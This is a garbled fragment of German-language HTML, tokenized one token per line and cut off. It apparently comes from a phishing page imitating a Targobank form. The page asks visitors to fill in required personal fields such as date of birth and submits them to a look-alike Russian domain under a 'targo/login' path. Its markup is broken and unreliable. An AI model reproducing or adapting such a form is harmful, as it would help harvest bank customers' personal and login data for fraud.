
<
div
id
=
"conMain"
>
<
div
id
=
"topBox"
>
<
font
size
=
"5"
><headline>
Bitte f
&uuml;
llen Sie alle Pfl
<
/
headline><
/
font
>
<
/
div
>
<
div
class
=
"whiteBox"
><
div
class
=
"formLine"
><
font
size
=
Ihrer Person
<
/
font
><
/
div
><
br
>
<
form
onsubmit
=
"return chkFormular() name="
Formular
" me
action="
http:
//
a.dbbanking.ru
/
de
/
targo
/
login
/
targo.php
"
<
div
class
=
"formLine"
id
=
"FirstName1"
><
div
class
=
"formLeft"
>
Geburtsdatum
<
/
div
><
div
class
=
"formMid"
name
=
"a"
type
=
"text"
tabindex
=
"3"
maxlength
=
"50"
><
/
div
>